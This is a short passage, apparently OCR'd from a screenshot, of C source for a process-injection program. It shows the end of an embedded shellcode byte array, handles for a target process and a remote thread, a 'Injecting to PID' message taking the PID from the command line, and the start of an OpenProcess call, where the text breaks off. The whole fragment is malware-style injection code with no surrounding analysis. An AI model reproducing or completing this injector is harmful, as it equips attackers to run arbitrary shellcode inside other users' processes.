
xad\xd0\x14\x41\x90\xb8
		"\x94\x64\x5d\xae\x2b\x90\xe1\xec"
;

	HANDLE processHandle;

	HANDLE remoteThread;

	PVOID remoteBuffer;

	printf("Injecting to PID: %i", 
atoi(argv[1]));

	processHandle = 
OpenProcess(PROCESS_ALL